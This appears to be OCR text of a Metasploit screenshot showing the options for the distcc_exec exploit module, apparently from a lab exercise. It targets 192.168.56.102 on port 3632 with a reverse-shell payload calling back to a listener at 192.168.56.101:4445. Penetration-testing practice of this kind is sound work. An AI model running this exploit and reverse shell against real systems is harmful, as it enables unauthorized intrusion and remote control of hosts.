 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.